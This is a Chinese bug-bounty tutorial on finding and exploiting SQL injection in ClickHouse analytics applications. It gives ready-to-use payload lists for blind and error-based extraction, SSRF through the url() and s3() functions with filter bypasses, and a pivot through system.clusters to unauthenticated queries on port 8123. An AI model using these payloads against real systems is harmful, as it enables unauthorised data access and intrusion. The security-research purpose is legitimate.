参考:如何用一种SQL注入姿势在src斩获30w+赏金?
前言
团队师傅在国内外SRC的clickhouse的sql注入挖掘中,累计金额已超30w+,秉持一个技术forfree的思想,还是抽时间整理了一些技术点,希望能够对各位师傅带来一些帮助。
Clickhouse的介绍以及特点:
ClickHouse是一个由Yandex开源的基于列存储的数据库,专门为实时数据分析设计,其处理数据的速度比传统方法快100-1000倍。ClickHouse 和 MySQL 类似,把表级的存储引擎插件化,根据表的不同需求可以设定不同的存储引擎。目前包括合并树、日志、接口和其他四大类 20 多种引擎。
从现有市场应用来看,ClickHouse广泛运用于电商及数据分析平台,已知的国内用到的公司有:腾讯、阿里、华为、字节、京东、拼多多等,基本上大厂都会有用到(数据分析)。有的会原装不动的使用clikhouse,有的则会基于clickhouse去进行二开和性能的进一步优化。无论是clickhouse还是基于clikhouse二开,在语法和sql注入的判断上,基本相似。
言归正传,进入干货正题~
Clickhouse-sql注入的出现点:
举几个大家经常能看到的页面,也是sql注入存在频率最高的地方:
1、数据分析统计
2、自定义热力图分析
3、查询筛选
等等其他存在数据刷新统计的功能页面。
总结来说:但凡是涉及到数据统计分析的地方,都可以着重关注下,这种地方必然会有sql的查询调用,所以自然而然sql注入存在的几率也大。
clickhouse的常规利用:
1、如何判断/证明存在sql注入,大概整理了下面3点
1)对于存在筛选的功能,会存在一些时间参数以及排序,此种情况下,使用单引号拼接进行注入判断,最明显的为时间参数,报错注入时会把sql语句报出,盲注则会返回“系统错误”以及不同的响应长度等信息,如:

对于此类,总结下就是对于数据包中的参数去进行单双引号的fuzz,如果能有报错或者返回包长度不一样,也可以初步推测可能存在sql注入,推荐一个bp插件(大家应该都用过):https://github.com/smxiazi/xia_sql,为减少误报和覆盖范围对插件稍做了下改动。

2)出现比较多的是排序场景,但凡是页面功能有排序的功能,都可以点一下,此处判断相对简单,以oderby为例("orderby":"adShow"),列几个排序注入判断的方法:
A:orderby后面的列可直接拼接sql语句
当"orderby":”adShow,1”返回true,"orderby":”adShow,x”或"orderby":”adShow,0”返回false时,大概率存在注入,orderby后面直接跟sql语句即可注出数据。B:一些情况下orderby后面不可用逗号去连续写sql语句,此时判断更简单:
当"orderby":”1”返回true,"orderby":”x”或"orderby":”0”返回false时,大概率存在注入,orderby后面直接跟sql语句即可注出数据。注意:根据排序的特性,此处的0或者x表示表里面存在的列数-列名,如果存在sql注入,输入一个大于表里面的列数或者表里面不存在的列名,sql语句均会进行报错。
来个数据包结构图:


3)还是以筛选为例,仔细观察下数据分析筛选相关功能的时候,会发现其实筛选都会根据列去进行筛选,如果没做防护,也会存在sql注入:


此处会有个小细节,一般筛选的时候,会有个type或者op的字段,type表示类型,对应有int、string等(有些可能用数字1、2、3这种代替),对于一些注入的判断,需要去对类型进行fuzz,如果默认数据包对应的类型不报错,可能type换成其他类型时,也可能会报错,从而进行sql注入利用。

Clickhouse有个特性,toInt64(if(1=1,1,exp(71000)))时为true,toInt64(if(1=2,1,exp(71000)))时为false,因此我们可以用toInt64(if(1=1,1,exp(71000)))去进行快速的sql注入证明:

2、常见的sql注入判断、获取表、用户等信息语句
整理了一份挖掘常用的sql注入判断及证明的payload,不熟悉的可以自己搭建一个环境去测试一下,语句如下:
判断注入点SELECT * from my_new_table order by CAST(create_time AS String); 使用CAST转换字段类型后正常排序SELECT * from my_new_table order by sleep(1); 延时SELECT * from my_new_table order by if(1=1,id,1); 当存在字段id时使用if正常排序SELECT * from my_new_table order by name;select sleep(1);堆叠延时SELECT * from my_new_table order by (SELECT COUNT(fuzzBits('1', 0.001)) FROM numbers(10000000))SELECT * from my_new_table order by id,1 不报错SELECT * from my_new_table order by(1=1?1:1) 和 SELECT * from my_new_table order by if(1,1,1)效果相同,某些情况下如果if被禁用可用来绕过boole盲注SELECT * from my_new_table order by toInt64(exp(1)) 不报错SELECT * from my_new_table order by toInt64(exp(710)) 报错SELECT id from my_new_table order by toInt64(if(1=2,1,exp(71000)))SELECT id from my_new_table order by hex(if(mid((select user()),1,1)='d','a','z'))=1SELECT/**/POSITION('22'/**/IN/**/version()) 判断当前数据版本SELECT/**/POSITION('22'/**/IN/**/user()) 判断当前用户信息,若括号过滤可用current_user代替延时注入(sleep和sleepEachRow均可用)SELECT id from my_new_table order by if(1=2,1,sleep(1)) sql注入延时判断SELECT id from my_new_table order by if(1=2,1,(SELECT COUNT(fuzzBits('1', 0.001)) FROM numbers(10000000))) sql注入判断SELECT id from my_new_table order by (select/**/sleep((database()/**/like/**/'%d%')?1:0)) 获取数据库sleep(version() like’%' 获取数据库版本sleep(user() like’%’ 获取用户,若括号过滤可用current_user代替sleepEachRow(user()like'%default%'if(1=1,1,sleep/**/(if(left(database(),7)='default',3,0))) 获取数据库报错注入select data_path from system.databases where 1=1 order by 1=(char(126)||char(126)||CAST((SELECT name from system.databases limit 1 OFFSET 1) AS String)||char(126)||char(126))'||currentDatabase()||’ 获取当前数据库'||user()||’ 获取当前用户,,若括号过滤可用current_user代替select currentDatabase() 获取当前数据库select user() 获取当前用户,,若括号过滤可用current_user代替
以上的payload都是针对排序后面直接拼接sql语句的场景,如果是通过单双引号去判断的sql注入,只需要通过1‘and’1’=‘1或者1’or’1’=’1去进行闭合即可拼接sql语句获取信息。
Clickhouse的深入利用(SSRF及获取数据库集群权限):
1、SSRF的利用方式及绕过
Clickhouse的SSRF根据目前实战的经验来看,主要是由URL函数和S3函数未禁用导致的,URL函数未禁用的情况居多,S3函数取决于业务是否需要提供 S3 特定的功能。
1)由URL函数引起的SSRF漏洞
Clickhouse官方文档针对URL函数的说明及用法如下:https://clickhouse.com/docs/en/sql-reference/table-functions/url

用法很简单,直接套语句拼接即可,直接放几个常用的SSRF漏洞利用证明语句:
针对报错注入场景,使用select * from url(‘https://www.baidu.com', CSV, 'column1 String, column2 UInt32’) 回显百度主页的内容,及证明存在ssrf漏洞若是盲注,若需要SSRF漏洞利用,则需要进行字符串截取(难度较大,危害可能会降低),toInt64(if((select substring(c,1,1) from url(‘https://www.baidu.com',TabSeparated,'c String') limit 0,1)='A',1,exp(71000)))
2)由S3函数引起的SSRF漏洞:https://clickhouse.com/docs/en/sql-reference/table-functions/s3

简单的验证payload:
s3('https://www.baidu.com',RawBLOB)SELECT * FROM s3('https://datasets-documentation.s3.eu-west-3.amazonaws.com/aapl_stock.csv','CSVWithNames’) LIMIT 5;s3('https://www.baidu.com','CSVWithNames'
放几个实战中针对clickhouse或者clickhouse二开的函数url绕过的payload:
SELECT * from `url\\\\\\\\x23`(‘https://www.baidu.com',TSV,'column1 String’)(select/*//**/1,*,1/**/from/*//**/url('https://www.baidu.com',CSV,'column1 String') ) as a
2、URL函数后的深入利用
通过SSRF证明内网连通性以及访问元数据相关的危害不多做说明,大家需要注意点到为止即可。我补充下敏感数据层面的深入利用:
Clickhouse有很多system表,具体信息可以参考下官方的文档:
https://clickhouse.com/docs/en/sql-reference,其中system.clusters表个人认为比较关键,因为在SRC漏洞挖掘中,可以将一枚中高危的sql注入漏洞提升到严重危害:
system.clusters表,存储数据库集群的节点信息,可以通过相关查询控制数据库集群权限。
大概思路就是:先通过查询system.clusters表获取数据库集群的ip信息,再利用clickouse默认会使用一个组件导致会开启8123或者8124端口的特性,从而可以去未授权查询数据库集群里面的所有数据信息:
select * from system.clusters 返回数据库集群ip以及端口开放情况SELECT * from url(http:/192.168.1.1:8123?guery=show tables',CSV,'column1 String’) 利用8123或者8124端口,通过query后拼接sql语句未授权查询数据库信息(理论上是DBA权限)